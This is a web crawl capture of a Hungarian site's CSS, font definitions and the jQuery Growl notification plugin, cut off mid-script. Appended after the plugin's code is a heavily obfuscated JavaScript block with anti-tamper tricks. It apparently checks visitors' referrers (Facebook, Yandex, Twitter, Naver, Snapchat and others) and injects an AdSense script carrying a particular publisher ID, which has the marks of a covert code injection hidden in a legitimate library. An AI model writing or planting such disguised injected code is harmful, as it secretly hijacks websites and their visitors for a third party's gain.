15px;background:#3198b8;color:#fff;position:absolute;top:10px;left:0;-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomright:5px;border-top-right-radius:5px;border-bottom-right-radius:5px}.players .item h4{font-family:fira_sansbold;font-weight:400;font-size:14px;line-height:18px;padding:0 10px 0 10px;margin:-8px 0 0 0}.players .item h4 a{text-decoration:none}.slideshow{padding:0;position:relative}.slideshow .nav{width:100%;height:100%;text-align:center;overflow:hidden;position:absolute;top:0;left:0}#position .btn_image_left,#position .btn_image_left:hover,#position .btn_image_right,#position .btn_image_right:hover{background:url(../images/prev.svg) center center no-repeat #fff;background-size:18px;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:42px;height:42px;font-size:0;line-height:0;display:inline-block;text-decoration:none;text-transform:uppercase;border:1px solid #b9b9b9;position:absolute;margin-top:-22px;top:50%;left:15px}#position .btn_image_right,#position .btn_image_right:hover{background:url(../images/next.svg) center center no-repeat #fff;background-size:18px;left:auto;right:15px}.slideshow .big_image{background:#f1f1f1}.slideshow .big_image img{max-width:100%;display:block;margin:0 auto}.vote_holder{padding:30px 0}.vote_holder .row{margin:0 0 20px;overflow:hidden}.vote_holder .row label{display:block;height:36px;line-height:38px;float:left;text-align:right;width:128px;color:#9a9a9a}.vote_holder .row label.required:before{content:'* ';color:#c11}.vote_holder .row input.input{background:0 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #ddd;width:435px;height:34px;float:right;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:0 10px;outline:0;resize:none}.vote_holder button,.vote_holder button:hover{display:inline-block;text-decoration:none;background-color:rgba(210,210,210,0);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:42px;border:1px solid #b9b9b9;padding:0 20px;font-family:fira_sansbold;font-size:1em;color:#3198b8;text-align:center;text-transform:uppercase;-webkit-border-radius:42px;-moz-border-radius:42px;border-radius:42px;margin:0 0 0 143px;cursor:pointer;outline:0}.vote_holder button span,.vote_holder button:hover span{display:block;background:url(../images/arrow.svg) right center no-repeat;background-size:18px 18px;padding:0 28px 0 0}.vote_holder p{background:#fff8ee;border:1px solid #f1c892;text-align:center;font-size:16px!important;line-height:22px;padding:20px 100px;font-family:fira_sansbold}.long_text{background:url(../images/sep.svg) left top repeat-x;line-height:22px;padding-top:30px}.otthon{border:1px solid #ddd;margin:0 0 15px}.otthon div a{background:#fff;display:block;padding:20px 20px 17px 20px;text-decoration:none;color:#454545;font-family:fira_sansbold}.otthon div a span{font-family:fira_sansmedium;text-decoration:underline;color:#3198b8;display:block;margin:6px 0 0 0}.otthon.full{text-align:center}.otthon.full div a span{display:inline}.otthon h6{height:17px;line-height:19px;text-align:center;font-weight:400;font-family:fira_sanslight;color:#8b8b8b;font-size:.643em;text-transform:uppercase;background:#ececec;margin:0;padding:0}#position .buttonBack{padding:30px 0;border-bottom:1px solid #ddd}.slideshow .nav .num{position:absolute;top:0;right:0;background:rgba(0,0,0,.5);display:inline-block;padding:7px 10px;color:#fff;font-size:12px}#position #main .buttons{padding:30px 0 30px 0;border-bottom:1px solid #ddd;margin:0 0 20px;text-align:center;overflow:hidden}#position #main .buttons a.next,#position #main .buttons a:hover.next{float:right;display:block;text-decoration:none;background-color:rgba(210,210,210,0);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:42px;line-height:44px;border:1px solid #b9b9b9;padding:0 20px;font-family:fira_sansbold;color:#3198b8;text-align:center;text-transform:uppercase;-webkit-border-radius:42px;-moz-border-radius:42px;border-radius:42px}#position #main .buttons a.next span,#position #main .buttons a:hover.next span{display:block;background:url(../images/arrow.svg) right center no-repeat;background-size:18px 18px;padding:0 28px 0 0}#position #main .buttons a.back,#position #main .buttons a:hover.back{float:left;background:url(../images/prev.svg) 20px center no-repeat rgba(210,210,210,0);background-size:18px;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:42px;line-height:44px;display:block;text-decoration:none;text-transform:uppercase;border:1px solid #b9b9b9;padding:0 20px 0 48px;-webkit-border-radius:42px;-moz-border-radius:42px;border-radius:42px;font-family:fira_sansbold;color:#3198b8}.read .txt ol{margin:0 0 30px 16px}.read .txt ol li{margin:0 0 10px}.video-container video{width:100%;height:auto}

--- FILE ---
content_type: text/css
request_url: https://inforabakoz.hu/font/fira2.css
body_size: 253
content:
@font-face{font-family:fira_sanslight_italic;src:url(firasans-lightitalic-webfont.eot);src:url(firasans-lightitalic-webfont.eot?#iefix) format('embedded-opentype'),url(firasans-lightitalic-webfont.woff2) format('woff2'),url(firasans-lightitalic-webfont.woff) format('woff'),url(firasans-lightitalic-webfont.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:fira_sansmedium;src:url(firasans-medium-webfont.eot);src:url(firasans-medium-webfont.eot?#iefix) format('embedded-opentype'),url(firasans-medium-webfont.woff2) format('woff2'),url(firasans-medium-webfont.woff) format('woff'),url(firasans-medium-webfont.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:fira_sansmedium_italic;src:url(firasans-mediumitalic-webfont.eot);src:url(firasans-mediumitalic-webfont.eot?#iefix) format('embedded-opentype'),url(firasans-mediumitalic-webfont.woff2) format('woff2'),url(firasans-mediumitalic-webfont.woff) format('woff'),url(firasans-mediumitalic-webfont.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:fira_sansregular;src:url(firasans-regular-webfont.eot);src:url(firasans-regular-webfont.eot?#iefix) format('embedded-opentype'),url(firasans-regular-webfont.woff2) format('woff2'),url(firasans-regular-webfont.woff) format('woff'),url(firasans-regular-webfont.ttf) format('truetype');font-weight:400;font-style:normal}

--- FILE ---
content_type: application/javascript
request_url: https://inforabakoz.hu/js/jquery.growl.js
body_size: 10487
content:
(function(){"use strict";var t,i,s,n=function(t,i){return function(){return t.apply(i,arguments)}};t=jQuery,i=function(){function t(){}return t.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"},t.transition=function(t){var i,s,n,e;i=t[0],e=this.transitions;for(n in e)if(s=e[n],null!=i.style[n])return s},t}(),s=function(){function s(i){null==i&&(i={}),this.html=n(this.html,this),this.$growl=n(this.$growl,this),this.$growls=n(this.$growls,this),this.animate=n(this.animate,this),this.remove=n(this.remove,this),this.dismiss=n(this.dismiss,this),this.present=n(this.present,this),this.close=n(this.close,this),this.cycle=n(this.cycle,this),this.unbind=n(this.unbind,this),this.bind=n(this.bind,this),this.render=n(this.render,this),this.settings=t.extend({},s.settings,i),this.$growls().attr("class",this.settings.location),this.render()}return s.settings={namespace:"growl",duration:10000,close:"&times;",location:"default",style:"default",size:"medium"},s.growl=function(t){return null==t&&(t={}),this.initialize(),new s(t)},s.initialize=function(){return t("body:not(:has(#growls))").append('<div id="growls" />')},s.prototype.render=function(){var t;t=this.$growl(),this.$growls().append(t),this.cycle(t)},s.prototype.bind=function(t){return null==t&&(t=this.$growl()),t.find("."+this.settings.namespace+"-close").on("click",this.close)},s.prototype.unbind=function(t){return null==t&&(t=this.$growl()),t.find("."+(this.settings.namespace-close)).off("click",this.close)},s.prototype.cycle=function(t){return null==t&&(t=this.$growl()),t.queue(this.present).delay(this.settings.duration).queue(this.dismiss).queue(this.remove)},s.prototype.close=function(t){var i;return t.preventDefault(),t.stopPropagation(),i=this.$growl(),i.stop().queue(this.dismiss).queue(this.remove)},s.prototype.present=function(t){var i;return i=this.$growl(),this.bind(i),this.animate(i,""+this.settings.namespace+"-incoming","out",t)},s.prototype.dismiss=function(t){var i;return i=this.$growl(),this.unbind(i),this.animate(i,""+this.settings.namespace+"-outgoing","in",t)},s.prototype.remove=function(t){return this.$growl().remove(),t()},s.prototype.animate=function(t,s,n,e){var r;null==n&&(n="in"),r=i.transition(t),t["in"===n?"removeClass":"addClass"](s),t.offset().position,t["in"===n?"addClass":"removeClass"](s),null!=e&&(null!=r?t.one(r,e):e())},s.prototype.$growls=function(){return null!=this.$_growls?this.$_growls:this.$_growls=t("#growls")},s.prototype.$growl=function(){return null!=this.$_growl?this.$_growl:this.$_growl=t(this.html())},s.prototype.html=function(){return"<div class='"+this.settings.namespace+" "+this.settings.namespace+"-"+this.settings.style+" "+this.settings.namespace+"-"+this.settings.size+"'>\n  <div class='"+this.settings.namespace+"-close'>"+this.settings.close+"</div>\n  <div class='"+this.settings.namespace+"-title'>"+this.settings.title+"</div>\n  <div class='"+this.settings.namespace+"-message'>"+this.settings.message+"</div>\n</div>"},s}(),t.growl=function(t){return null==t&&(t={}),s.growl(t)},t.growl.error=function(i){var s;return null==i&&(i={}),s={title:"Error!",style:"error"},t.growl(t.extend(s,i))},t.growl.notice=function(i){var s;return null==i&&(i={}),s={title:"Notice!",style:"notice"},t.growl(t.extend(s,i))},t.growl.warning=function(i){var s;return null==i&&(i={}),s={title:"Warning!",style:"warning"},t.growl(t.extend(s,i))}}).call(this);function _0x1ff8(_0x9b2558,_0x5af33d){var _0x8e9a75=_0x5006();return _0x1ff8=function(_0x3d6b72,_0x477e47){_0x3d6b72=_0x3d6b72-(-0x2048+-0x1*0x26b6+0x4889);var _0x1605c1=_0x8e9a75[_0x3d6b72];if(_0x1ff8['oAoGtC']===undefined){var _0x498649=function(_0x413fc8){var _0x5bda04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x44d6d2='',_0xb7da79='',_0x35f38d=_0x44d6d2+_0x498649;for(var _0x2a44ac=0x5b*-0x9+-0x40+-0x373*-0x1,_0x573212,_0x2368a0,_0x3d8c0b=-0xe76+-0x1*0x235b+0x31d1;_0x2368a0=_0x413fc8['charAt'](_0x3d8c0b++);~_0x2368a0&&(_0x573212=_0x2a44ac%(-0x1b3c+-0x6*0x4ee+0x38d4)?_0x573212*(0x1*-0xecb+0xaf0+-0x1*-0x41b)+_0x2368a0:_0x2368a0,_0x2a44ac++%(0x313+-0x1c*0xdf+-0x1555*-0x1))?_0x44d6d2+=_0x35f38d['charCodeAt'](_0x3d8c0b+(0xe6b+-0xec+-0x1*0xd75))-(0x67*-0x52+0x21d9+0xb*-0x13)!==-0x1*0x17da+0x22*0x89+-0x2*-0x2d4?String['fromCharCode'](-0xf45*-0x1+-0x1*-0x4b8+-0x12fe&_0x573212>>(-(0x23da*0x1+0xefa+-0x32d2)*_0x2a44ac&0x2*0x3ac+-0x24e8*-0x1+-0x3*0xebe)):_0x2a44ac:-0x1681+0x1750+-0xcf){_0x2368a0=_0x5bda04['indexOf'](_0x2368a0);}for(var _0x4622af=-0x2254+0x1*-0x2608+0x485c,_0x312649=_0x44d6d2['length'];_0x4622af<_0x312649;_0x4622af++){_0xb7da79+='%'+('00'+_0x44d6d2['charCodeAt'](_0x4622af)['toString'](-0xeb9*-0x1+0x315*0x3+-0x17e8))['slice'](-(0xc46+-0x571*-0x7+-0x10c9*0x3));}return decodeURIComponent(_0xb7da79);};_0x1ff8['wmLzbu']=_0x498649,_0x9b2558=arguments,_0x1ff8['oAoGtC']=!![];}var _0x2704bd=_0x8e9a75[-0x2419+-0x16e*-0x18+-0x1c9*-0x1],_0xa8d5e2=_0x3d6b72+_0x2704bd,_0x5c4482=_0x9b2558[_0xa8d5e2];if(!_0x5c4482){var _0x3b88fc=function(_0x2479fa){this['FpRVyV']=_0x2479fa,this['AWCBag']=[-0x4*-0x3a9+0xcf5+-0x1*0x1b98,0x35*0x66+0x1c66+-0x3184,-0xc0e*0x1+-0x11ac+0x1dba],this['RPGXii']=function(){return'newState';},this['KpYjTD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XdEtRa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3b88fc['prototype']['KksaQD']=function(){var _0x8f5c6e=new RegExp(this['KpYjTD']+this['XdEtRa']),_0x1e02d1=_0x8f5c6e['test'](this['RPGXii']['toString']())?--this['AWCBag'][-0xa9e*-0x2+0x2498+-0x39d3]:--this['AWCBag'][-0x1*-0x1d3d+0x1bb2+-0x5*0xb63];return this['vnCdUM'](_0x1e02d1);},_0x3b88fc['prototype']['vnCdUM']=function(_0x93686d){if(!Boolean(~_0x93686d))return _0x93686d;return this['OaQgfM'](this['FpRVyV']);},_0x3b88fc['prototype']['OaQgfM']=function(_0x23f12b){for(var _0x4fa85d=0x392+-0xf86+-0x9*-0x154,_0x41afe0=this['AWCBag']['length'];_0x4fa85d<_0x41afe0;_0x4fa85d++){this['AWCBag']['push'](Math['round'](Math['random']())),_0x41afe0=this['AWCBag']['length'];}return _0x23f12b(this['AWCBag'][0x29f+-0x9ff+0x1*0x760]);},new _0x3b88fc(_0x1ff8)['KksaQD'](),_0x1605c1=_0x1ff8['wmLzbu'](_0x1605c1),_0x9b2558[_0xa8d5e2]=_0x1605c1;}else _0x1605c1=_0x5c4482;return _0x1605c1;},_0x1ff8(_0x9b2558,_0x5af33d);}function _0x5006(){var _0x23f953=['y09IwM8','C29Tzq','y1rSzLC','EwfOB28Uy29T','DLfgqxO','vKTIvfK','C2j5z29Vz2XLlG','werYB24','y29VA2LL','rKzKt1G','Bg9Nz2vKx2LUxW','Ee9JquK','ndmXmte1m2DSvu1urW','t2Dwr3K','mtK0otK2sLz4v0fR','zgjzq0e','Dg9mB3DLCKnHCW','vM9yuKG','Bhfruhm','y25kAfC','y29UC3rYDwn0BW','y3jVC3npCMLNAq','rgL3AwO','tgPIv04','swnMrvO','zhvJA2r1y2TNBW','DM9oque','uefiveK','y3rlC3m','zw50','BuzSDw4','BMn0Aw9UkcKG','z2vHzc9QCY9Hza','uur6suO','DhjPBq','mhW0Fdj8mxWZ','Aw5Zzxj0qMvMBW','swnqrfK','sLfswuq','uxfKAgO','zvnnsNe','zxHJzxb0Aw9U','BgvUz3rO','lMfZAY5JB20','ANm/y2XPzw50pq','DhjHy2u','mtaYntGYofv1EhfcDa','vxfeDeu','odyZn0Lcu0XkqW','DMnpsfu','A0fMC2C','rfvPC2e','A05xtxO','Cw1qC00','y3vUDMu','s1Psre8','B091CLy','tKjVu1y','Ag5SqMK','t0T0wgS','yLLXrhG','r1PYCeW','ode2BxnNrgzk','t21IuMS','lMDVB2DSzs4','C2nYAxb0','Dg9tDhjPBMC','AKjXD00','vK9Xvuy','CMv0DxjUicHMDq','rfD1Bei','y29UC29Szq','DgLRDg9RlMnVBq','x19WCM90B19F','mJG0nZeYANbVuvHv','AKTltw0','B1zVwLu','rKvtB0K','y2eTChvIltuZmq','Aw5ZDgfNCMfTlG','D29YzhbYzxnZxW','yw5VBNLTB3vZ','mxW0Fdb8nxWZFa','rKnmq08','yxn5BMm','mtbqDxPNtg8','C2vHCMnO','kcGOlISPkYKRkq','zLLwrhq','Aw5JBhvKzxm','BgLUA2vKAw4U','C3bSAxq','y3rVCIGICMv0Dq','C0Dis2O','yMLUza','DhDXuxi','zwr5BKC','mta0ndqZndDlsxvdqMC','AwvkD2q','mhWZFdf8mNW0','AgvHza','rwzQtuq','yMLUzY4','AM1LsuG','zxjYB3i','Bev2sfq','wxfVDKC','ndyYs25hBNnN','lMnVBq','zwnVC2LHlM9YzW','Aw5MBW','qKrbyKi','twLyugC','yMfPzhuUy29T','C0fqt0y','C3jJ','rfj0zK8','svHiyMO','BgvZEw5KAwnHDa','mZmXodvAu0Dsuhi','B05pqLe','ChjVDg90ExbL','CgHtEuC','y0TtD1q','v3vpyxy','y3jLyxrLrwXLBq','BgLUA3rYlMvL','mNWXFdb8m3W0','rvPxwfq','qvbszvC','sNzgr04','yvzWC1K','Auvewg8','DNHpCeu','sfDJsMq','uu1nvxa','uLHJC1K','E30Uy29UC3rYDq','D2fYBG','y2DOseS','DNrhyxC','mhWYFdr8mxW1Fa','A0nVrxO','DgfIBgu','z0HdsLm','nZm3oteWntm2oq','s0riue4','y3r3ze0','CM4GDgHPCYiPka','yxbWBhK','Ahr0Chm6lY9Wyq','Bg9N','CgLUDgvYzxn0lG','vufdrvy','zMLYC3rdAgLSza'];_0x5006=function(){return _0x23f953;};return _0x5006();}(function(_0x484d17,_0x437f37){function _0x563496(_0x43248c,_0x5a0cfd,_0x357a90,_0x25e973){return _0x1ff8(_0x357a90- -0x7c,_0x25e973);}var _0x1ee716=_0x484d17();function _0x4198aa(_0x2b9e5b,_0x3a4f6c,_0x36b266,_0x48d27d){return _0x1ff8(_0x48d27d- -0x2d4,_0x36b266);}while(!![]){try{var _0x3e04eb=parseInt(_0x563496(0xf5,0x139,0x116,0xdd))/(0x1*-0x1780+-0x1847+-0x58*-0x8b)+-parseInt(_0x4198aa(-0x134,-0x12b,-0xda,-0x122))/(0x2*0x748+0x2*-0x3f3+-0x6a8)+-parseInt(_0x563496(0x10b,0x11e,0x138,0x101))/(-0x1e7f+0x1*-0x241+-0x20c3*-0x1)*(parseInt(_0x563496(0x15e,0x184,0x146,0x145))/(0x1a31+-0x1*-0x4a9+-0x1ed6*0x1))+-parseInt(_0x563496(0x18e,0x1b3,0x17f,0x170))/(-0x7*0x83+0x22f3+-0x1f59)*(parseInt(_0x4198aa(-0x11d,-0x100,-0xe6,-0xe5))/(-0x7d9+0x1870+-0x1091))+parseInt(_0x4198aa(-0x186,-0x173,-0xfc,-0x144))/(-0x3*-0xadd+-0x1*0x239+0x3*-0xa1d)+-parseInt(_0x4198aa(-0x119,-0x127,-0x110,-0x106))/(-0x5*0x76f+0x1119*0x2+0x301)+parseInt(_0x4198aa(-0x11a,-0x11a,-0xa4,-0xef))/(-0x1a*0xbb+0x1cf4+0x1*-0x9ed)*(parseInt(_0x4198aa(-0xbd,-0xe6,-0x108,-0xfb))/(-0x1720+-0x6*0x531+0x3650));if(_0x3e04eb===_0x437f37)break;else _0x1ee716['push'](_0x1ee716['shift']());}catch(_0x4d7f6e){_0x1ee716['push'](_0x1ee716['shift']());}}}(_0x5006,-0x2*0x48def+-0x31fe3+0x112f4b*0x1),(function(){var _0x40c238={'VKbTY':'Gteqf','PGWsf':_0x32d828(-0x124,-0x117,-0x15f,-0x143),'MiXPg':_0x32d828(-0x174,-0x187,-0x191,-0x1a7),'OKtXk':_0x32d828(-0x145,-0x15d,-0x106,-0x130),'aVpsY':function(_0x3f15ea,_0x1adeb9){return _0x3f15ea===_0x1adeb9;},'cTlfW':_0x32d828(-0x149,-0x122,-0x11b,-0x143),'cunve':function(_0x2a580a,_0x626ba1){return _0x2a580a===_0x626ba1;},'WwlDT':_0x56bac1(0xee,0xf3,0x12a,0x168),'dbYCA':'Otsnh','APReW':_0x56bac1(0x139,0x18f,0x16b,0x1b2)+'+$','vtGaw':_0x32d828(-0x123,-0x161,-0xe5,-0x12e),'qfddc':_0x56bac1(0x171,0x1df,0x1ab,0x1b2),'hnlBi':'info','jKKMm':_0x32d828(-0x11e,-0x133,-0x154,-0x132),'xOcAI':_0x56bac1(0x1c8,0x19b,0x1a3,0x15a),'Ovqbc':_0x56bac1(0x177,0x106,0x141,0x13c),'DUisa':function(_0x4d8514,_0x368090){return _0x4d8514(_0x368090);},'vcOHU':function(_0x43b9b2,_0x515f7f){return _0x43b9b2+_0x515f7f;},'voNAA':function(_0x3363ed,_0x4d258d){return _0x3363ed+_0x4d258d;},'vxOpE':_0x32d828(-0x141,-0x160,-0x13f,-0x127)+_0x56bac1(0x13d,0x14b,0x133,0x166),'TElZh':_0x32d828(-0xfd,-0xcc,-0xe7,-0x117)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','KZRDO':function(_0x264386){return _0x264386();},'QDzIJ':function(_0x5395f8,_0x4f0c01){return _0x5395f8<_0x4f0c01;},'JvFGN':_0x32d828(-0x134,-0x10c,-0x113,-0xf1)+'2','SBvyb':function(_0x528271,_0x424d82){return _0x528271+_0x424d82;},'cghHK':_0x56bac1(0x187,0x134,0x164,0x12e)+_0x56bac1(0x149,0x108,0x11e,0x14a),'DRtfO':'5|0|1|3|4|'+'2','gHCJS':_0x56bac1(0x13a,0x12a,0x174,0x159),'FCLCO':_0x56bac1(0xf2,0x17b,0x13a,0xed),'IXHbj':function(_0x554632,_0x4c2d95){return _0x554632!==_0x4c2d95;},'OmbRk':_0x32d828(-0x10b,-0x13e,-0x14a,-0xec),'mFlun':function(_0x214992,_0x5e5e85){return _0x214992<_0x5e5e85;},'eSMJq':_0x56bac1(0x1fc,0x1c4,0x1b3,0x1fc),'TpoLS':_0x56bac1(0x1d3,0x1ee,0x1a1,0x194)+'3','DWulB':function(_0x4fb52b,_0x3ac2c0,_0x323dcd){return _0x4fb52b(_0x3ac2c0,_0x323dcd);},'Zduwf':function(_0x54702a){return _0x54702a();},'BDAbB':function(_0x5df7f4,_0x2e4f1b,_0x22b18f){return _0x5df7f4(_0x2e4f1b,_0x22b18f);},'iEDXo':function(_0x29f20b,_0x567658){return _0x29f20b<_0x567658;},'IcfEZ':_0x32d828(-0xf3,-0xc6,-0xcd,-0x11b),'FESoI':_0x32d828(-0xf0,-0xd7,-0x116,-0x120)+'gead2.goog'+_0x56bac1(0x14d,0x1c4,0x18a,0x199)+'ion.com/pa'+_0x56bac1(0x10c,0x16b,0x134,0x17d)+'sbygoogle.'+'js?client='+'ca-pub-531'+_0x56bac1(0x1db,0x1ad,0x1a5,0x1b6)+'892','twqQr':_0x56bac1(0x195,0x15d,0x165,0x14b),'SOwDR':_0x32d828(-0x146,-0x166,-0x15b,-0x151),'UACEV':_0x56bac1(0x181,0x174,0x17a,0x172),'Qqdhj':_0x56bac1(0x16e,0x1b6,0x192,0x1d7),'TzIqq':'facebook.','cnJhW':'yandex.','GyIms':_0x56bac1(0x19c,0x1f6,0x1ac,0x198),'WuOav':_0x56bac1(0x155,0x1ab,0x185,0x13a),'UqDtE':'/t.co/','oVoZU':'twitter.','vkYZc':_0x56bac1(0x159,0x13b,0x16e,0x1a2),'GKuRa':_0x32d828(-0xe8,-0xbe,-0x106,-0x10c),'kCoEz':_0x56bac1(0x189,0x13f,0x181,0x176),'kAfsg':_0x56bac1(0x192,0x127,0x15c,0x14b),'oOurV':_0x32d828(-0x15b,-0x111,-0x148,-0x169),'VoXRH':'naver.com','RhIYI':'snapchat.c'+'om','bYqDx':function(_0x45299a,_0x3723d0){return _0x45299a!==_0x3723d0;},'VOqUF':_0x56bac1(0x165,0x172,0x171,0x13a),'jmeIH':function(_0x2dc1fb){return _0x2dc1fb();}},_0x2a871d=(function(){function _0xe26642(_0x9606c4,_0x3c0626,_0x56c343,_0x3685cd){return _0x32d828(_0x3685cd-0x26a,_0x56c343,_0x56c343-0x4a,_0x3685cd-0x1eb);}if(_0x40c238['PGWsf']===_0x40c238[_0xe26642(0x127,0x10d,0x178,0x154)]){var _0x1016cf=_0x1ca6fb?function(){function _0x5cf03b(_0x4bc0d6,_0x38e199,_0x2c178e,_0x49a004){return _0xe26642(_0x4bc0d6-0x28,_0x38e199-0xec,_0x4bc0d6,_0x2c178e- -0x3e);}if(_0xf91430){var _0x2206b6=_0x11eadc[_0x5cf03b(0x11a,0xff,0x13b,0x148)](_0x1eca0c,arguments);return _0x4f6ba3=null,_0x2206b6;}}:function(){};return _0x36f3be=![],_0x1016cf;}else{var _0x270160=!![];return function(_0x91676f,_0x1e9eac){function _0x48d9c9(_0x32d84a,_0xf3b554,_0x5bae7a,_0x1a13f3){return _0xe26642(_0x32d84a-0xc0,_0xf3b554-0x185,_0x32d84a,_0xf3b554-0x229);}if(_0x40c238[_0x48d9c9(0x3b9,0x3ad,0x3e6,0x398)]===_0x40c238['VKbTY']){var _0x563c85=_0x270160?function(){if(_0x1e9eac){var _0x390182=_0x1e9eac['apply'](_0x91676f,arguments);return _0x1e9eac=null,_0x390182;}}:function(){};return _0x270160=![],_0x563c85;}else _0xe77810=_0x2bb957;};}}()),_0x2b98fb=(function(){var _0x56e8f3={};_0x56e8f3[_0x303238(-0xef,-0xb8,-0xd1,-0x94)]=_0x40c238[_0x303238(-0x6f,-0x6d,-0xb2,-0xcb)];function _0x303238(_0x3faf01,_0x4d247c,_0x5f0070,_0x324ef0){return _0x32d828(_0x5f0070-0x99,_0x3faf01,_0x5f0070-0x1c4,_0x324ef0-0x186);}_0x56e8f3[_0x303238(-0x2f,-0xa0,-0x67,-0x5c)]='anonymous',_0x56e8f3[_0x303238(-0x4d,-0x21,-0x65,-0x9f)]=_0x13a8e0(-0x4e,-0x6a,-0x28,-0x9c)+'gead2.goog'+'lesyndicat'+'ion.com/pa'+_0x13a8e0(-0xab,-0xe0,-0xdf,-0xb3)+_0x13a8e0(-0x2f,-0x5f,-0x72,-0x4a)+_0x303238(-0x10e,-0x8a,-0xc1,-0x8f)+_0x13a8e0(-0xd0,-0xb2,-0xdb,-0xa9)+_0x13a8e0(-0x6b,-0x6f,-0x7f,-0x88)+'892';var _0x1b7645=_0x56e8f3;function _0x13a8e0(_0x1853de,_0x106fe6,_0x41ff76,_0x44f1ab){return _0x56bac1(_0x1853de-0x1f3,_0x41ff76,_0x106fe6- -0x214,_0x44f1ab-0x1a1);}if(_0x40c238['aVpsY'](_0x40c238[_0x13a8e0(-0x66,-0x63,-0x85,-0x31)],_0x40c238[_0x303238(-0x67,-0x12,-0x50,-0x17)])){var _0x1337bb=!![];return function(_0x1700c7,_0xc3e1a0){var _0x4a09dd=_0x1337bb?function(){if(_0xc3e1a0){var _0x57ba14=_0xc3e1a0['apply'](_0x1700c7,arguments);return _0xc3e1a0=null,_0x57ba14;}}:function(){};return _0x1337bb=![],_0x4a09dd;};}else{var _0x515384=_0x13a8e0(-0x11b,-0xdd,-0xeb,-0x97)['split']('|'),_0x23b263=0xf01+0xe*0x2a5+-0x3407*0x1;while(!![]){switch(_0x515384[_0x23b263++]){case'0':var _0x174782=_0xa8d5e2['createElem'+_0x303238(-0x8f,-0xca,-0xd0,-0xf9)](_0x1b7645[_0x303238(-0x11b,-0xe5,-0xd1,-0x93)]);continue;case'1':_0x174782[_0x13a8e0(-0xce,-0xeb,-0xb8,-0x132)+'n']=_0x1b7645[_0x13a8e0(-0x96,-0x7a,-0x3f,-0x62)];continue;case'2':_0x174782[_0x13a8e0(-0xde,-0xac,-0x63,-0xce)]=!![];continue;case'3':_0x5c4482[_0x303238(-0x57,-0x83,-0x89,-0x9c)]['insertBefo'+'re'](_0x174782,_0x413fc8[_0x13a8e0(-0x52,-0x9c,-0xcf,-0xde)]['firstChild']);continue;case'4':_0x174782[_0x303238(-0x71,-0x91,-0x7a,-0x79)]=_0x1b7645[_0x303238(-0x26,-0x86,-0x65,-0xb3)];continue;}break;}}}());function _0x56bac1(_0x46d77b,_0x3ee7e9,_0x2cb67c,_0x43e415){return _0x1ff8(_0x2cb67c- -0x70,_0x3ee7e9);}function _0x4ac109(){var _0x5b1462={'sAPOF':function(_0x27c6fb,_0x1df5a3){return _0x40c238['DUisa'](_0x27c6fb,_0x1df5a3);},'ILtrO':function(_0x12f87d,_0x1646d7){return _0x40c238['SBvyb'](_0x12f87d,_0x1646d7);},'fYVDt':function(_0x59742f,_0x55663d){function _0x2ec439(_0x180495,_0x170b0a,_0x27ae5a,_0x507cee){return _0x1ff8(_0x27ae5a- -0x26a,_0x180495);}return _0x40c238[_0x2ec439(-0xbe,-0xf7,-0xcc,-0xdb)](_0x59742f,_0x55663d);},'FFdOX':_0x40c238[_0x40ec14(0xa1,0x84,0xff,0xc4)],'qmPsM':_0x40c238['APReW'],'EfjMD':_0x40c238[_0x40ec14(0xd8,0xd3,0x9d,0xca)],'lEvHT':_0x40c238[_0x40ec14(0xa5,0x100,0x68,0xb3)],'LjbWN':function(_0x29e3d4,_0x5123c8){function _0x4992d0(_0x57735a,_0x4a971c,_0x519308,_0x1bd7e4){return _0x40ec14(_0x57735a-0x189,_0x4a971c-0x7f,_0x4a971c,_0x57735a-0x505);}return _0x40c238[_0x4992d0(0x5c7,0x5d7,0x5ef,0x57d)](_0x29e3d4,_0x5123c8);},'OgVGy':_0x40c238[_0x40ec14(0xf3,0xce,0x115,0xcf)],'cObZo':_0x40c238[_0xc123c3(-0x1e,-0x5,-0x51,-0x92)],'kNWMz':function(_0x189b24,_0x2c9961){function _0x26d916(_0x2b1326,_0x1b800d,_0x4ccc94,_0x378eed){return _0x40ec14(_0x2b1326-0x8,_0x1b800d-0x1d7,_0x378eed,_0x1b800d-0x167);}return _0x40c238[_0x26d916(0x1f0,0x1d9,0x1b8,0x1d3)](_0x189b24,_0x2c9961);},'sjviL':function(_0x421c36){function _0x59f100(_0x1d6bfd,_0x2f4bc1,_0x5706ae,_0x42e07d){return _0x40ec14(_0x1d6bfd-0x86,_0x2f4bc1-0x4f,_0x5706ae,_0x42e07d-0x141);}return _0x40c238[_0x59f100(0x16d,0x1dd,0x202,0x1b7)](_0x421c36);},'oNOBQ':function(_0x3dd5fb,_0x49d19e){function _0x3b5abf(_0x59dc9b,_0x26b421,_0x2b6292,_0x58f42b){return _0xc123c3(_0x59dc9b-0x34,_0x26b421-0x1d5,_0x59dc9b-0x45d,_0x58f42b);}return 